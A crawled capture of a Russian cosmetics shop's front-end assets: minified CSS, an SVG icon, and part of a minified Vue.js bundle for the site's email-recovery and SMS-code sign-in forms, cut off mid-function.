Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales_2.svg
body_size: 834
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.50508 13C5.57208 12.9993 4.00452 14.5658 4.00384 16.4988L4 27.3515C3.99932 29.2845 5.56577 30.8521 7.49876 30.8528L22.4061 30.8581L31.6097 30.8613L33.4661 30.862C34.198 30.8622 34.9116 30.633 35.5064 30.2066L39.3547 27.4481C40.2713 26.791 40.8152 25.7325 40.8156 24.6047L40.8165 21.9382L40.8175 19.2716C40.8179 18.1438 40.2748 17.0849 39.3586 16.4272L35.5123 13.666C34.9177 13.2391 34.2043 13.0094 33.4724 13.0092L31.616 13.0085L22.4124 13.0053L7.50508 13ZM36.52 23.8411C37.5721 23.8415 38.4253 22.9889 38.4257 21.9368C38.426 20.8847 37.5735 20.0315 36.5214 20.0312C35.4693 20.0308 34.6161 20.8834 34.6157 21.9355C34.6154 22.9876 35.4679 23.8407 36.52 23.8411Z" fill="#F80000"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new FormData(this.$refs.form);setTimeout((function(){t.signInPhoneForm.disableButton=!1}),5e3),this.$emit("go-to-code-form",e)}}},x=T,E=(a("e146"),Object(b["a"])(x,w,P,!1,null,"1a806eee",null)),L=E.exports,k=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-code-form",attrs:{action:"/user",method:"POST"}},[a("p",{staticClass:"sign-in-code-form__text"},[t._v(" Мы отправили код подтверждения на номер "),a("br"),a("b",[t._v(t._s("+7 (***) ***-"+t.phoneLastNumbers))])]),a("label",{staticClass:"input-code"},t._l(4,(function(e){return a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneCodeForm[e-1],expression:"signInPhoneCodeForm[index-1]"},{name:"mask",rawName:"v-mask",value:{mask:"9",placeholder:""},expression:"{mask: '9', placeholder: ''}"}],key:e,ref:"input_code_"+e,refInFor:!0,attrs:{type:"text",inputmode:"numeric","data-id":e},domProps:{value:t.signInPhoneCodeForm[e-1]},on:{keydown:t.inputSmsCode,focus:t.focusInputCode,input:[function(a){a.target.composing||t.$set(t.signInPhoneCodeForm,e-1,a.target.value)},t.sendAxiosSmsCode]}})})),0),!t.timerFlag&&t.attemptsSms?a("p",{staticClass:"sign-in-code-form__resent"},[t._v(" Запросить код еще раз можно через "+t._s(t.curentTime)+" сек. ")]):t.timerFlag&&t.attemptsSms?a("a",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.resendCode.apply(null,arguments)}}},[t._v(" Отправить код еще раз ")]):t.attemptsSms?t._e():a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" Вы исчерпали лимит отправок СМС на этот номер, попробуйте через час ")]),t.errorSmsSend?a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" "+t._s(t.errorSmsSend)+" ")]):t._e()])},I=[],M=(a("a9e3"),a("a15b"),{name:"SignInCodeForm",props:{inputedPhone:String,curentTime:[Number,String],timerFlag:Boolean,numberOfAttemptsSms:Number,attemptsSms:Boolean,action:{type:String,default:"confirm_phone_code.php"}},data:function(){return{signInPhoneCodeForm:["","","",""],trySmsInput:!1,errorSmsSend:""}},computed:{phoneLastNumbers:function(){var t;return null===(t=this.inputedPhone)||void 0===t?void 0:t.substring(8)}},methods:{inputSmsCode:function(t){var e,a,s=t.key,r=t.currentTarget,n=r.value;"Backspace"===s?null===(e=r.previousSibling)||void 0===e||e.focus():0!==n.length&&(null===(a=r.nextSibling)||void 0===a||a.focus())},focusInputCode:function(t){var e,a,s=t.currentTarget.value;t.currentTarget.previousSibling&&0===s&&0===(null===(e=t.currentTarget.previousSibling)||void 0===e?void 0:e.value.length)&&(null===(a=t.currentTarget.previousSibling)||void 0===a||a.focus())},sendAxiosSmsCode:function(t){var e=this;if(!t.currentTarget.nextSibling){this.errorSmsSend="";var a=this.signInPhoneCodeForm.join("");if(0!==t.currentTarget.value.length){var s=new 